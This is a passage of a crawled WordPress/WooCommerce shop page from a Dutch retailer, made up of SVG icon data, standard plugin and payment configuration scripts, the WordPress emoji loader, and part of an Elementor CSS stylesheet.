S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2204f20bfa28%22%2C%22initWooPayNonce%22%3A%2244458cb993%22%2C%22saveUPEAppearanceNonce%22%3A%2221b81c2608%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_19ae525d385ead530c3f0cd8e029dc%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22b5f0adbe82%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22e330b3e1a9%22%2C%22woopaySessionNonce%22%3A%222d9827e821%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22lo5DjJwNvO639r5YrsVqT4ZlJdnow5ZbzVmnB30ORJDMmwA4X1VzNLaf%5C%2FNyLo13R6QF%2BpM7RQ6dtpDwxXGElqidudkH2EDP3YINNbQ8T%2Bkn9uhu3FBrL%2B1kCZw0cruutGheggyMFLq5%2BG2eUfUIsybji0%5C%2FoZikBuiXUZRFcLDBoMgJwdTBtcFCcOQcOVHsHRU3lh6WbIom0Z8suD1DnxHjrDPjJiq58m%5C%2FjLXo3Qd2%2B9ZXgvEKxn%5C%2FTUXrtQ2YRU8LTnKUJ9RsLgmlJbiFsjrcQ7CmRqOUUZh09%2BcCF1%2BjadmMmKDjgLFiTzjHcQ0JvkOjhpAjNwqNBJVDg9seOFQNg%2BW32yqS6NLMrlWBg0uTMviN44%2BH4hK4%5C%2F5BNbGVE24MCoIyItIsvQnTb4%5C%2FQDOL%2BfJC98v37UKLOjePod45Br%5C%2FoponMa8lfYY%2BdMazhFUAz9M81g3s0EOvn7S2XPkqwvKYbTnlKxJFlbOI%2B1d5qAHrsaMvxzoVM4CobM%5C%2FlpWjC9jzufodtGvepBf5nu1LC6qwPEWnzs4mJaGqXAAKjidtLuE%3D%22%2C%22iv%22%3A%22FUVG3HKau92FHmYCBR7BhQ%3D%3D%22%2C%22hash%22%3A%22YWJmM2VlMzJhOThiYmQyYTlhNzhkODYxZTc5MWVmOTEzZTYxMjBkNzQ5MjQ5NTVkMTRhZjFjYzEwOWJiYjk5OA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"b3070d0d49","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"fe93067e0e"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769457006
body_size: 1374
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 